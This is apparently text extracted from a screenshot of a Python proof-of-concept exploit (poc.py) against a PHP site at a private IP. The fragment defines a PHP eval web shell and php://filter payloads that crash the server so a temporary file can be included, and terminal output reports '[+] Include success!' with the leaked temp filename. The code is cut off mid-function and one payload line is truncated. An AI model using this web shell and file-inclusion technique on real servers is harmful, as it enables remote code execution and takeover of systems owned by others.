 9
10 # third-party imports
11 import requests
12
13 HOST = "http://192.168.200.129/index.php"
14 SHELL = "@<?php echo 'phpok'; @eval($_REQUEST[a]);?>"
15 PAYLOAD1 = "php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAFAAAAAAA
16 PAYLOAD2 = "php://filter/string.strip_tags/resource=index.php"
17
18 # charset = string.digits + string.ascii_letters
19 charset = string.ascii_letters
20
21
22 def upload_file_to_include():
23 fs = [
TERMINAL PROBLEMS 2 OUTPUT DEBUG CONSOLE 1: py
320S@Windows10 89% python 22:45:03 3.9.2
PS ❯❯ py .\poc.py
502
[+] Include success!
The filename is /tmp/phpaaaaaa